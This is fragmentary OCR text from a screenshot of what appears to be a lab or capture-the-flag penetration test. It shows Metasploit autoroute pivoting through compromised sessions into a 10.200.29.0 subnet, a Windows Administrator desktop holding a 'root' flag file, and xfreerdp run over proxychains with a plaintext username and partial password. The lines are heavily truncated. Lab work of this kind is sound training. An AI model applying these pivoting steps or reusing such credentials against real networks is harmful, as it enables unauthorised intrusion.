 msf6 post(multi/manage/autoroute) > set session 6
session => 6
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compa
[!]  * incompatible session
[*] Running module against T
[*] Searching for subnets to
[*] Did not find any new sub
[*] Post module execution co
msf6 post(multi/manage/autor
cmd => delete
msf6 post(multi/manage/autor
session => 3
msf6 post(multi/manage/autor
[!] SESSION may not be compa
[!]  * incompatible session
[*] Running module against T
[*] Deleting route to 10.200
[*] Post module execution co
msf6 post(multi/manage/autor
cmd => autoadd
msf6 post(multi/manage/autor
session => 6
msf6 post(multi/manage/autor
[!] SESSION may not be compa
[!]  * incompatible session
[*] Running module against T
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.200.29.0/255.255.255.0 from host
's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >
Recycle Bin
user
Desktop
File Home Share View
« Local Disk (C:) › Users › Administrator › Desktop
Search Desktop
Name Date modified Type Size
root 8/21/2020 10:52 PM Text Document 1 KB
Quick access
Desktop
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
1 item 1 item selected 37
root - Notepad
File Edit Format View Help
Activate Windows
Go to Settings to activate Windows.
Windows (CRLF) Ln 1, Col 38
ENG
9:57 PM
1/12/2023
xfreerdp(+0x73a4) [0x5594bd6c13a4]
[21:56:57:632] [13369:13369] [ERROR][com.freerdp.utils] - 8:
/lib/x86_64-linux-gnu/libc.so.6(+0x2718a) [0x7effa6ddc18a]
OR][com.freerdp.utils] - 9:
_libc_start_main+0x85) [0x7e
OR][com.freerdp.utils] - 10:
c1441]
dp /u:MercerH /p:'pikapikach
/etc/proxychains4.conf
/x86_64-linux-gnu/libproxych
ns-ng 4.16
127.0.0.1:1080  ...  10.200.
N][com.freerdp.crypto] - Cer
lf-signed certificate (18)'
N][com.freerdp.crypto] - CN
O][com.freerdp.gdi] - Local
BGRX32
O][com.freerdp.gdi] - Remote
BGRA32
[21:57:06:194] [13504:13506] [INFO][com.freerdp.channels.rdps
nd.client] - [static] Loaded fake backend for rdpsnd
[21:57:06:195] [13504:13506] [INFO][com.freerdp.channels.drdy
nvc.client] - Loading Dynamic Virtual Channel rdpgfx